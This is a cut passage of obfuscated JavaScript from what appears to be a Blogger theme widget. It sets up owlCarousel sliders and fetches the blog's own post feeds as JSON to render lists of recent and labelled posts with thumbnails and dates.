_0x16451c(_0x194c16,_0xe3e72a-0x5);}$(this)['\x68\x74\x6d\x6c'](_0x3f1be6),($(_0x2c3082(-0x81,_0x5d419e._0xbb4507)+'\x72\x6f\x75\x73\x65\x6c')['\x6f\x77\x6c\x43\x61\x72\x6f\x75\x73\x65'+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x0,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$('\x2e\x6f\x77\x6c\x2d\x63\x61\x72\x6f\x75'+'\x73\x65\x6c')[_0x2c3082(0x3b2,_0x5d419e._0x138c4b)](function(){var _0x394b15={_0x259a92:'\x64\x6e\x4b\x77'},_0x59ca43={_0x528e8f:0x447};function _0x1f6cbf(_0x2e9540,_0x275ca0){return _0x2c3082(_0x2e9540-_0x59ca43._0x528e8f,_0x275ca0);}$(this)[_0x1f6cbf(0x329,_0xff38f2._0x9ffeb2)](_0x1f6cbf(_0xff38f2._0x55a927,'\x54\x30\x34\x34'))[_0x1f6cbf(0x55e,_0xff38f2._0x5cef4c)](function(_0xf072a5){function _0x345223(_0xb4bbb2,_0x17aa05){return _0x1f6cbf(_0x17aa05- -0x3c0,_0xb4bbb2);}$(this)[_0x345223(_0x394b15._0x259a92,0x7)]('\x61\x72\x69\x61\x2d\x6c\x61\x62\x65\x6c',_0xf072a5+0x1);});}),$(this)['\x66\x69\x6e\x64'](_0x2c3082(0x47,'\x44\x32\x42\x35'))[_0x2c3082(0x4f,_0x5d419e._0x3fe950)](function(){var _0x53b155={_0xfdb00e:'\x51\x38\x75\x64',_0x22bdb8:0xd9,_0x3ea438:0x78};function _0x45b7b9(_0x3eaa45,_0x1210f2){return _0x2c3082(_0x1210f2-0x364,_0x3eaa45);}$(this)[_0x45b7b9('\x33\x5b\x51\x44',_0x5dbce9._0x32ebde)](_0x45b7b9(_0x5dbce9._0x33332f,_0x5dbce9._0x1310a0),function(_0x46e488,_0x280b31){function _0x45a27c(_0x58f731,_0x3857bb){return _0x45b7b9(_0x58f731,_0x3857bb- -0x491);}return _0x280b31[_0x45a27c(_0x53b155._0xfdb00e,-_0x53b155._0x22bdb8)](_0x45a27c('\x24\x6f\x2a\x50',0x1e0)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+_0x45a27c('\x53\x42\x4c\x26',-_0x53b155._0x3ea438));})[_0x45b7b9('\x54\x4e\x49\x5a',_0x5dbce9._0x32895f)]('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x4d2b2e,_0x37ac81){var _0x227c65={_0x1c488c:0x338};function _0x2b03ae(_0x33c7c4,_0x329705){return _0x45b7b9(_0x329705,_0x33c7c4- -_0x227c65._0x1c488c);}return _0x37ac81[_0x2b03ae(_0x56a1a8._0xcfd998,'\x26\x31\x69\x47')](_0x2b03ae(_0x56a1a8._0x5a2b95,_0x56a1a8._0x32c08a),_0x2b03ae(0x9e,'\x63\x5d\x35\x68'));});}));});}});else _0x553422[_0x9f012e(0x22a,'\x68\x50\x5d\x23')]('\x73\x6c\x69\x64\x65')&&$['\x61\x6a\x61\x78']({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x9f012e(_0x2248d7._0x1b0ad9,'\x59\x47\x70\x64')+_0x9f012e(_0x2248d7._0x496c6c,'\x52\x53\x79\x63')+_0x5ccd5e+('\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e\x2d'+'\x69\x6e\x2d\x73\x63\x72\x69\x70\x74\x26'+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+jslide,'\x74\x79\x70\x65':'\x67\x65\x74','\x64\x61\x74\x61\x54\x79\x70\x65':_0x9f012e(_0x2248d7._0x3efaae,_0x2248d7._0x298202),'\x73\x75\x63\x63\x65\x73\x73':function(_0x327886){var _0xd7128c={_0x504ad5:'\x54\x40\x42\x77'},_0x7ec723={_0xe1925c:0x311},_0x5514e6='';function _0x2aefc3(_0x872dfc,_0x4d095c){return _0x9f012e(_0x872dfc- -_0x53f556._0x3511d1,_0x4d095c);}var _0x5219fd=_0x2aefc3(_0x3db56a._0x3bfeb9,'\x62\x30\x49\x78')+_0x2aefc3(_0x3db56a._0x1d93a3,_0x3db56a._0x599b53)+_0x2aefc3(0x488,_0x3db56a._0x484c26);for(var _0x3ac653=0x0;_0x3ac653<_0x327886['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79']['\x6c\x65\x6e\x67\x74\x68'];_0x3ac653++){for(var _0x5c0038=0x0;_0x5c0038<_0x327886[_0x2aefc3(0x694,_0x3db56a._0x1fb592)][_0x2aefc3(0x687,_0x3db56a._0xf793e9)][_0x3ac653][_0x2aefc3(0x3a0,_0x3db56a._0x5826b1)][_0x2aefc3(0x200,'\x50\x66\x44\x65')];_0x5c0038++){if(_0x327886[_0x2aefc3(_0x3db56a._0x3155d9,'\x24\x52\x49\x74')][_0x2aefc3(_0x3db56a._0x57f8ab,'\x64\x36\x55\x52')][_0x3ac653][_0x2aefc3(0x599,'\x64\x36\x55\x52')][_0x5c0038][_0x2aefc3(0x5ba,'\x6f\x29\x4c\x33')]==_0x2aefc3(0x484,_0x3db56a._0x263970)){_0x5514e6=_0x327886[_0x2aefc3(_0x3db56a._0x298710,_0x3db56a._0x4715ee)]['\x65\x6e\x74\x72\x79'][_0x3ac653][_0x2aefc3(0x722,_0x3db56a._0x214ba3)][_0x5c0038][_0x2aefc3(0x3a7,_0x3db56a._0x2dbfd5)];break;}}var _0x31facb=_0x327886[_0x2aefc3(_0x3db56a._0x4375a9,'\x4c\x64\x49\x46')][_0x2aefc3(0x1ec,'\x65\x28\x53\x70')][_0x3ac653][_0x2aefc3(0x197,_0x3db56a._0x427ccf)]['\x24\x74'],_0x333f58=_0x327886[_0x2aefc3(0x1e3,'\x62\x58\x26\x26')][_0x2aefc3(0x370,_0x3db56a._0x5c6fd2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x389893,_0x3db56a._0x21105f)][0x0][_0x2aefc3(_0x3db56a._0x3dcdf7,_0x3db56a._0x5826b1)],_0x418811=_0x327886[_0x2aefc3(_0x3db56a._0x3b1d33,_0x3db56a._0x1700d5)][_0x2aefc3(0x242,_0x3db56a._0x1e193a)][_0x3ac653][_0x2aefc3(0x18e,_0x3db56a._0x1f3034)][0x0][_0x2aefc3(0x3ad,_0x3db56a._0x1303be)]['\x24\x74'],_0x705feb=_0x327886['\x66\x65\x65\x64'][_0x2aefc3(0x1cf,_0x3db56a._0x3beef2)][_0x3ac653][_0x2aefc3(_0x3db56a._0x1073a9,'\x52\x53\x79\x63')]['\x24\x74'],_0x5341f3=_0x705feb[_0x2aefc3(_0x3db56a._0x13dbcd,_0x3db56a._0x4ffcc9)](0x0,0x4),_0x1f77aa=_0x705feb[_0x2aefc3(_0x3db56a._0x2a1c86,'\x4e\x77\x49\x26')](0x5,0x7),_0xc2b3a3=_0x705feb[_0x2aefc3(0x459,_0x3db56a._0x534f2f)](0x8,0xa),_0x5454b0=mNTH[parseInt(_0x1f77aa,0xa)]+'\x20'+_0xc2b3a3+'\x2c\x20'+_0x5341f3,_0xd1839e=_0x327886[_0x2aefc3(0x71a,'\x61\x48\x35\x61')][_0x2aefc3(0x370,'\x64\x33\x78\x5b')][_0x3ac653][_0x2aefc3(_0x3db56a._0x549972,'\x2a\x56\x35\x4d')]['\x24\x74'],_0x1b5d70=$('\x3c\x64\x69\x76\x3e')[_0x2aefc3(_0x3db56a._0x1c9e60,_0x3db56a._0x49579c)](_0xd1839e);snippets=_0xd1839e[_0x2aefc3(_0x3db56a._0xa87e25,_0x3db56a._0x599b53)](/<\S[^>]*>/g,'');if(0x32<snippets[_0x2aefc3(0x3c4,_0x3db56a._0x411d2e)]&&(snippets=snippets[_0x2aefc3(_0x3db56a._0x34b1da,'\x29\x30\x31\x76')](0x0,0x96)+_0x2aefc3(0x41d,_0x3db56a._0x3a9bd4)),_0xd1839e[_0x2aefc3(0x6bc,'\x67\x41\x26\x4c')](_0x2aefc3(_0x3db56a._0x372e7d,'\x76\x49\x7a\x66')+_0x2aefc3(_0x3db56a._0x4ae5f0,'\x64\x6e\x4b\x77')+_0x2aefc3(0x304,'\x40\x56\x6f\x7a'))>-0x1)var _0x4e6d18=_0x327886[_0x2aefc3(_0x3db56a._0x67339f,_0x3db56a._0x2a50ef)][_0x2aefc3(0x699,'\x29\x30\x31\x76')][_0x3ac653][_0x2aefc3(0x4e9,'\x33\x5b\x51\x44')+_0x2aefc3(0x33f,_0x3db56a._0x1688a7)][_0x2aefc3(0x43a,'\x53\x21\x55\x42')],_0xdc3fa5=_0x4e6d18;else{if(_0xd1839e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2aefc3(0x50b,'\x4a\x67\x4a\x74'))>-0x1)var _0x5590d7=_0x1b5d70[_0x2aefc3(_0x3db56a._0x4f86a8,'\x29\x30\x31\x76')]('\x69\x6d\x67\x3a\x66\x69\x72\x73\x74')['\x61\x74\x74\x72']('\x73\x72\x63'),_0xdc3fa5=_0x5590d7;else var _0xdc3fa5=noIMG;}_0x5219fd+=_0x2aefc3(0x303,_0x3db56a._0x1fb592)+'\x3d\x22\x67\x52\x22\x3e\x3c\x64\x69\x76'+_0x2aefc3(0x248,'\x29\x30\x31\x76')+_0x2aefc3(0x393,_0x3db56a._0x1aca74)+_0x2aefc3(0x5ed,_0x3db56a._0x3e73a6)+_0x2aefc3(_0x3db56a._0x474770,'\x37\x64\x21\x26')+'\x72\x65\x66\x3d\x22'+_0x5514e6+_0x2aefc3(_0x3db56a._0x36e0d7,_0x3db56a._0x1303be)+_0x31facb+(_0x2aefc3(0x1b1,_0x3db56a._0x6d45dd)+'\x73\x73\x3d\x22\x6c\x61\x7a\x79\x6c\x6f'+_0x2aefc3(0x6a9,_0x3db56a._0x1fb592)+_0x2aefc3(_0x3db56a._0x2c2fa6,'\x65\x28\x53\x70')+_0x2aefc3(0x1fd,'\x63\x54\x79\x52'))+_0x31facb+(_0x2aefc3(_0x3db56a._0x1c9a4f,'\x63\x54\x79\x52')+'\x3d\x22')+_0xdc3fa5+'\x22\x20\x73\x72\x63\x3d\x22'+imglazy+'\x22\x20\x77\x69\x64\x74\x68\x3d\x22'+widthSize+_0x2aefc3(0x645,'\x54\x30\x34\x34')+heightSize+_0x2aefc3(_0x3db56a._0x5f310e,_0x3db56a._0x3beef2)+_0x31facb+(_0x2aefc3(0x5ea,'\x50\x66\x44\x65')+_0x2aefc3(0x642,_0x3db56a._0x33593f)+'\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d'+_0x2aefc3(0x5e6,'\x52\x53\x79\x63')+_0x2aefc3(_0x3db56a._0x4d54f9,_0x3db56a._0x53acb6)+'\x6c\x61\x73\x73\x3d\x22\x74\x61\x67\x73'+_0x2aefc3(0x4af,'\x62\x58\x26\x26')+_0x2aefc3(_0x3db56a._0x589335,_0x3db56a._0x1303be)+_0x2aefc3(0x1ef,'\x79\x24\x53\x4c'))+_0x333f58+('\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x2aefc3(_0x3db56a._0x1c03e4,_0x3db56a._0x330af6)+_0x2aefc3(_0x3db56a._0xee764a,'\x44\x32\x42\x35'))+_0x333f58+'\x22\x3e'+_0x333f58+(_0x2aefc3(_0x3db56a._0xde3f61,_0x3db56a._0x3535b6)+_0x2aefc3(_0x3db56a._0x19684c,_0x3db56a._0x480643)+'\x74\x69\x74\x6c\x65\x22\x3e\x3c\x61\x20'+_0x2aefc3(0x6db,'\x51\x38\x75\x64'))+_0x5514e6+_0x2aefc3(0x6d2,_0x3db56a._0x4715ee)+_0x31facb+'\x22\x3e'+_0x31facb+(_0x2aefc3(0x31b,'\x53\x42\x4c\x26')+_0x2aefc3(_0x3db56a._0x50d3de,'\x68\x24\x4b\x50')+_0x2aefc3(0x5bb,'\x65\x28\x53\x70')+_0x2aefc3(0x2a2,'\x53\x42\x4c\x26')+'\x73\x73\x3d\x22\x72\x63\x44\x54\x65\x22'+'\x3e')+_0x5454b0+(_0x2aefc3(_0x3db56a._0x3b7be5,_0x3db56a._0x516a6e)+_0x2aefc3(0x53c,'\x2a\x56\x35\x4d')+_0x2aefc3(_0x3db56a._0x29169d,_0x3db56a._0x591c01));}_0x5219fd+=_0x2aefc3(_0x3db56a._0xbc2c14,'\x6f\x29\x4c\x33'),$('\x2e\x73\x6c\x54\x6f\x70\x20\x2e\x77\x69'+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74')[_0x2aefc3(_0x3db56a._0x181206,'\x50\x66\x44\x65')](function(){var _0x142618={_0x28c1f4:'\x64\x6e\x4b\x77'},_0x466085={_0x150e1d:0xf9,_0x2522ef:'\x59\x64\x50\x73'},_0x3f4ecd={_0xadc46f:0x47a};$(this)[_0x12137b(_0x4ee0f2._0x53d427,_0x4ee0f2._0x11de74)](_0x5219fd);function _0x12137b(_0x24368a,_0x274d4b){return _0x2aefc3(_0x24368a- -_0x7ec723._0xe1925c,_0x274d4b);}$(_0x12137b(-_0x4ee0f2._0x439e2d,'\x26\x31\x69\x47')+_0x12137b(-0x28,_0x4ee0f2._0x265e7e))[_0x12137b(-_0x4ee0f2._0x522c9e,'\x43\x30\x49\x76')+'\x6c']({'\x69\x74\x65\x6d\x73':0x3,'\x6c\x61\x7a\x79\x4c\x6f\x61\x64':!![],'\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64':0x226,'\x6e\x61\x76':!0x1,'\x6c\x6f\x6f\x70':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x0,'\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64':0x1f4,'\x64\x6f\x74\x73':!![],'\x6d\x61\x72\x67\x69\x6e':0x14,'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':{0x0:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x140:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x168:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x180:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x19e:{'\x69\x74\x65\x6d\x73':0x1,'\x6e\x61\x76':!0x1},0x1e0:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x203:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x370:{'\x69\x74\x65\x6d\x73':0x2,'\x6e\x61\x76':!0x1},0x400:{'\x69\x74\x65\x6d\x73':0x3,'\x6e\x61\x76':!0x0},0x492:{'\x69\x74\x65\x6d\x73':0x4,'\x6e\x61\x76':!0x0}}}),$(_0x12137b(-_0x4ee0f2._0x10ba17,_0x4ee0f2._0x1c9176)+'\x73\x65\x6c')['\x65\x61\x63\x68'](function(){function _0x1e52fb(_0x54dee2,_0x324f24){return _0x12137b(_0x54dee2-0x512,_0x324f24);}$(this)['\x66\x69\x6e\x64'](_0x1e52fb(0x3eb,'\x65\x28\x53\x70'))[_0x1e52fb(_0x3f4ecd._0xadc46f,'\x59\x64\x50\x73')](function(_0x206439){var _0x305d8b={_0x4cfe27:0x4e};function _0x173164(_0x1c82ca,_0x33e7a3){return _0x1e52fb(_0x33e7a3- -_0x305d8b._0x4cfe27,_0x1c82ca);}$(this)['\x61\x74\x74\x72'](_0x173164('\x78\x37\x4b\x77',0x371),_0x206439+0x1);});}),$(this)[_0x12137b(_0x4ee0f2._0x430325,'\x76\x49\x7a\x66')](_0x12137b(0x174,_0x4ee0f2._0x4adf02))[_0x12137b(-0x10f,'\x63\x5d\x35\x68')](function(){function _0x1a756d(_0x200df4,_0x5e45ec){return _0x12137b(_0x5e45ec-0x5fb,_0x200df4);}$(this)[_0x1a756d('\x30\x30\x45\x36',0x6e7)](_0x1a756d(_0xd7128c._0x504ad5,0x778),function(_0x37bb0,_0x306b8f){var _0x66a7f8={_0x5d21a6:0x70b};function _0x3cd6aa(_0x4a5be8,_0x557af9){return _0x1a756d(_0x557af9,_0x4a5be8- -_0x66a7f8._0x5d21a6);}return _0x306b8f['\x72\x65\x70\x6c\x61\x63\x65'](_0x3cd6aa(-_0x466085._0x150e1d,_0x466085._0x2522ef)+'\x70\x67','\x2f\x6d\x61\x78\x72\x65\x73\x64\x65\x66'+'\x61\x75\x6c\x74\x2e\x6a\x70\x67');})['\x61\x74\x74\x72']('\x64\x61\x74\x61\x2d\x73\x72\x63',function(_0x3d349a,_0x5acabe){var _0xf97cfd={_0x43c99e:0x95};function _0x403169(_0x72524d,_0x2d8d8b){return _0x1a756d(_0x72524d,_0x2d8d8b- -_0xf97cfd._0x43c99e);}return _0x5acabe[_0x403169(_0x142618._0x28c1f4,0x941)]('\x73\x37\x32\x2d\x63',_0x403169('\x53\x21\x55\x42',0x900));});});});}});}));function _0x19a884(_0x4cbcb1,_0x281e0e){return _0x286d(_0x4cbcb1-0x2a,_0x281e0e);}$(_0x19a884(0x3cf,'\x64\x33\x78\x5b')+_0x19a884(0x4bb,'\x37\x64\x21\x26')+_0x19a884(0x31c,'\x68\x24\x4b\x50'))['\x65\x61\x63\x68'](function(){var _0x6b4d2b={_0x1c3ca0:'\x26\x31\x69\x47',_0x47dd2d:0x18d,_0x6c0028:'\x43\x30\x49\x76',_0x3d885a:0x2ab,_0x162c5a:'\x46\x5d\x4c\x4f',_0x2e9202:'\x43\x30\x49\x76',_0x47bbd2:0x2d,_0x38790c:0x35,_0x49a307:'\x2a\x56\x35\x4d'},_0x3408bc={_0x2bc95c:0x144,_0x493364:0x23d,_0x5d7edf:'\x4c\x69\x4b\x61',_0x11ee3f:0x9a,_0x306d72:'\x68\x50\x5d\x23',_0x4a7858:0x303,_0x188b9c:0x263,_0x432f60:'\x58\x71\x63\x6f',_0x1a5a88:0x17d,_0xa0e151:'\x4a\x67\x4a\x74',_0x26a601:0x36f,_0xbbc021:0x4a0,_0x51a42b:'\x64\x6e\x4b\x77',_0x5886c4:0x202,_0x368f30:0x94,_0x24f149:0xb0,_0x4af457:0x497,_0x1e7c34:'\x63\x54\x79\x52',_0x2c49f4:0x1d4,_0x435d28:0x4b0,_0x15feca:'\x4c\x64\x49\x46',_0x229818:0x13c,_0x2df592:0x33e,_0x2fca4b:'\x59\x64\x50\x73',_0x2bdc2a:'\x46\x5d\x4c\x4f',_0x4dd523:0x2fc,_0x29e0f7:'\x54\x4e\x49\x5a',_0x215d26:0x3cc,_0x323c5d:'\x46\x5d\x4c\x4f',_0x43a9f7:0x96,_0x1b5134:0x3f8,_0x38f9d3:'\x53\x42\x4c\x26',_0x5de295:0x117,_0x14ea82:'\x73\x78\x78\x43',_0x15044a:0x9c,_0xec765:'\x24\x52\x49\x74',_0x1f3f7f:0xe7,_0x1e763d:'\x4c\x69\x4b\x61',_0x1fa09a:'\x41\x7a\x41\x6e',_0x14ccdd:0x35,_0x51f933:'\x31\x53\x70\x47',_0x94d98c:0x311,_0x1dc3c2:0x2cc,_0x99fecd:'\x4f\x6f\x21\x5b',_0x1c2fc6:'\x40\x56\x6f\x7a',_0x50290c:0xf5,_0x6dba6c:'\x24\x52\x49\x74',_0x4e3590:0x36c,_0x311acb:'\x53\x76\x49\x5b',_0x563f1b:0xde,_0x4d1287:'\x78\x37\x4b\x77',_0x5f10a2:0x2f2,_0x2d2e60:0x11,_0x442a67:'\x63\x54\x79\x52',_0x3354ee:0x86,_0x4f4b28:0x2ce,_0x1b17ed:0x1b5,_0x39a447:0x373,_0x463ff4:0x2b7,_0x3e108e:0xd1,_0x39bef1:0x13a,_0x253a0f:0x327,_0x474b90:'\x44\x32\x42\x35',_0x3843ab:0xd5,_0x276a5b:0x15a,_0x1f7031:'\x37\x64\x21\x26',_0x4a2021:0xb1,_0x119b7f:'\x50\x66\x44\x65',_0x2340a8:'\x51\x38\x75\x64',_0x38f64c:0x22,_0x47505f:'\x59\x47\x70\x64',_0x4f3726:0x163,_0x51267d:'\x59\x47\x70\x64',_0x4bf0ab:'\x26\x31\x69\x47',_0x1fe7de:0xc2,_0x1bd79d:0x351,_0x41f989:0x30,_0x977700:'\x64\x33\x78\x5b',_0x2f6dd5:0x42e,_0x197601:'\x68\x50\x5d\x23',_0x3b9be6:'\x4c\x64\x49\x46',_0x273616:'\x67\x41\x26\x4c',_0x3b9635:0xc,_0x2c35ee:0x401,_0x3f2e01:0x2b0,_0x4147fc:'\x4f\x6f\x21\x5b',_0x479ecb:0x342,_0x13e3d5:'\x4e\x77\x49\x26',_0x5b1690:'\x24\x6f\x2a\x50',_0x11777a:0x52,_0xa22997:'\x30\x30\x45\x36',_0x388214:0x320,_0x1d5c34:0x313,_0x2da2e3:'\x31\x53\x70\x47',_0x13faa5:'\x37\x64\x21\x26',_0x2befb7:0x1ca,_0x5daafc:'\x58\x71\x63\x6f',_0x12fc98:0x35c,_0x1fad5b:0x1d9};function _0x597948(_0x271a9b,_0x2096b6){return _0x19a884(_0x2096b6- -0x12f,_0x271a9b);}var _0x8fa36e=$(this)['\x61\x74\x74\x72']('\x6c\x61\x62\x65\x6c'),_0x5eeb81=$(this)[_0x597948('\x41\x7a\x41\x6e',0x47e)]('\x6e\x75\x6d');$[_0x597948(_0x6b4d2b._0x1c3ca0,0x4b5)]({'\x75\x72\x6c':_0x597948('\x54\x30\x34\x34',_0x6b4d2b._0x47dd2d)+_0x597948(_0x6b4d2b._0x6c0028,_0x6b4d2b._0x3d885a)+_0x597948(_0x6b4d2b._0x162c5a,0x63)+_0x8fa36e+(_0x597948(_0x6b4d2b._0x2e9202,_0x6b4d2b._0x47bbd2)+_0x597948('\x54\x40\x42\x77',_0x6b4d2b._0x38790c)+'\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74'+'\x73\x3d')+_0x5eeb81,'\x74\x79\x70\x65':_0x597948(_0x6b4d2b._0x49a307,0x166),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x597948('\x53\x42\x4c\x26',0xc1),'\x73\x75\x63\x63\x65\x73\x73':function(_0x523ad4){var _0xd6efa1={_0x698aab:'\x54\x40\x42\x77'},_0x1c1966={_0x4bb70f:0xa4},_0x308ec1='';function _0x172393(_0x396c0e,_0x41bbee){return _0x597948(_0x41bbee,_0x396c0e- -_0x1c1966._0x4bb70f);}var _0x313e9b=_0x172393(_0x3408bc._0x2bc95c,'\x53\x21\x55\x42')+_0x172393(_0x3408bc._0x493364,_0x3408bc._0x5d7edf);for(var _0xa87217=0x0;_0xa87217<_0x523ad4[_0x172393(-_0x3408bc._0x11ee3f,'\x53\x76\x49\x5b')][_0x172393(0x319,'\x79\x24\x53\x4c')][_0x172393(0x6a,_0x3408bc._0x306d72)];_0xa87217++){for(var _0xfb4016=0x0;_0xfb4016<_0x523ad4[_0x172393(_0x3408bc._0x4a7858,_0x3408bc._0x306d72)][_0x172393(_0x3408bc._0x188b9c,_0x3408bc._0x432f60)][_0xa87217]['\x6c\x69\x6e\x6b'][_0x172393(_0x3408bc._0x1a5a88,_0x3408bc._0xa0e151)];_0xfb4016++){if(_0x523ad4[_0x172393(_0x3408bc._0x26a601,'\x73\x78\x78\x43')]['\x65\x6e\x74\x72\x79'][_0xa87217][_0x172393(_0x3408bc._0xbbc021,_0x3408bc._0x51a42b)][_0xfb4016]['\x72\x65\x6c']==_0x172393(_0x3408bc._0x5886c4,'\x52\x53\x79\x63')){_0x308ec1=_0x523ad4['\x66\x65\x65\x64']['\x65\x6e\x74\x72\x79'][_0xa87217]['\x6c\x69\x6e\x6b'][_0xfb4016][_0x172393(-_0x3408bc._0x368f30,'\x63\x5d\x35\x68')];break;}}var _0x1b23ed=_0x523ad4[_0x172393(_0x3408bc._0x24f149,_0x3408bc._0x5d7edf)][_0x172393(-0xc3,'\x67\x41\x26\x4c')][_0xa87217][_0x172393(_0x3408bc._0x4af457,_0x3408bc._0x1e7c34)]['\x24\x74'],_0x37d265=_0x523ad4[_0x172393(0x312,'\x58\x71\x63\x6f')][_0x172393(_0x3408bc._0x188b9c,'\x58\x71\x63\x6f')][_0xa87217][_0x172393(-0x64,'\x63\x5d\x35\x68')][0x0][_0x172393(0x166,'\x63\x5d\x35\x68')],_0x4c9f24=_0x523ad4[_0x172393(_0x3408bc._0x2c49f4,'\x52\x53\x79\x63')][_0x172393(0x4b4,'\x64\x6e\x4b\x77')][_0xa87217][_0x172393(0x330,'\x4f\x6f\x21\x5b')][0x0][_0x172393(_0x3408bc._0x435d28,_0x3408bc._0x432f60)]['\x24\x74'],_0x52d49d=_0x523ad4[_0x172393(-0x109,_0x3408bc._0x15feca)][_0x172393(0x319,'\x79\x24\x53\x4c')][_0xa87217]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x2970d1=_0x52d49d[_0x172393(_0x3408bc._0x229818,'\x58\x71\x63\x6f')](0x0,0x4),_0x13a96d=_0x52d49d[_0x172393(0x3cf,_0x3408bc._0x1e7c34)](0x5,0x7),_0x45151e=_0x52d49d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x592e46=mNTH[parseInt(_0x13a96d,0xa)]+'\x20'+_0x45151e+'\x2c\x20'+_0x2970d1,_0xf5a710=_0x523ad4['\x66\x65\x65\x64'][_0x172393(_0x3408bc._0x2df592,_0x3408bc._0x2fca4b)][_0xa87217][_0x172393(0x276,_0x3408bc._0x2bdc2a)]['\x24\x74'],_0x1c858e=$('\x3c\x64\x69\x76\x3e')[_0x172393(0x112,_0x3408bc._0x306d72)](_0xf5a710);if(_0xf5a710['\x69\x6e\x64\x65\x78\x4f\x66'](_0x172393(_0x3408bc._0x4dd523,_0x3408bc._0x29e0f7)+_0x172393(0x425,'\x37\x64\x21\x26')+_0x172393(-0x13,'\x4e\x77\x49\x26'))>-0x1)var _0x8803d7=_0x523ad4[_0x172393(_0x3408bc._0x215d26,_0x3408bc._0x323c5d)][_0x172393(-_0x3408bc._0x43a9f7,'\x65\x28\x53\x70')][_0xa87217][_0x172393(_0x3408bc._0x1b5134,_0x3408bc._0x38f9d3)+_0x172393(0x475,'\x67\x41\x26\x4c')][_0x172393(-_0x3408bc._0x5de295,_0x3408bc._0x14ea82)]['\x72\x65\x70\x6c\x61\x63\x65'](_0x172393(-_0x3408bc._0x15044a,'\x65\x28\x53\x70')+'\x70\x67',_0x172393(0x369,'\x6f\x29\x4c\x33')+_0x172393(0x274,_0x3408bc._0xec765))[_0x172393(_0x3408bc._0x1f3f7f,_0x3408bc._0x1e763d)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x8803d7;else{if(_0xf5a710[_0x172393(0x218,'\x53\x42\x4c\x26')](_0x172393(0x322,_0x3408bc._0x1fa09a))>-0x1)var _0x3ba36b=_0x1c858e[_0x172393(-_0x3408bc._0x14ccdd,_0x3408bc._0x51f933)](_0x172393(_0x3408bc._0x94d98c,'\x54\x30\x34\x34'))[_0x172393(0x3a8,'\x4c\x69\x4b\x61')](_0x172393(_0x3408bc._0x1dc3c2,'\x43\x30\x49\x76'))[_0x172393(-0x19,_0x3408bc._0x1e7c34)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize+''),_0x2458df=_0x3ba36b;else var _0x2458df=noIMG;}_0xa87217==0x0?_0x313e9b+='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x172393(0x29,_0x3408bc._0x99fecd)+_0x172393(0x410,_0x3408bc._0x1c2fc6)+_0x172393(_0x3408bc._0x50290c,'\x62\x58\x26\x26')+_0x172393(0x5b,_0x3408bc._0x6dba6c)+_0x172393(_0x3408bc._0x4e3590,'\x24\x52\x49\x74')+'\x20\x68\x72\x65\x66\x3d\x22'+_0x308ec1+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x172393(0x472,_0x3408bc._0x311acb)+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+'\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x172393(0x452,'\x4a\x67\x4a\x74')+'\x3d\x22')+_0x2458df+_0x172393(_0x3408bc._0x563f1b,_0x3408bc._0x4d1287)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x172393(0x18f,'\x4a\x67\x4a\x74')+_0x172393(_0x3408bc._0x